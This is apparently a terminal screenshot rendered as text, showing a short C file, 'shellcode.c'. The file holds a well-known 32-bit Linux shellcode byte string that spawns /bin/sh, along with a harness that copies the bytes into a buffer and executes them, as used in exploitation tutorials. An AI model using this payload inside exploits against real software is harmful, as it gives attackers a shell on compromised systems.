 Terminal
GNU nano 2.2.6 File: shellcode.c
#include <string.h>
const char code [] =
"\x31\xc0\x50\x68//sh\x68/bin"
"\x89\xe3\x50\x53\x89\xe1\x99"
"\xb0\x0b\xcd\x80";
int main (int argc, char **argv)
{
char buffer [sizeof(code)];
strcpy(buffer,code);
((void(*)())buffer)();
return 0;
}
[ Read 13 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell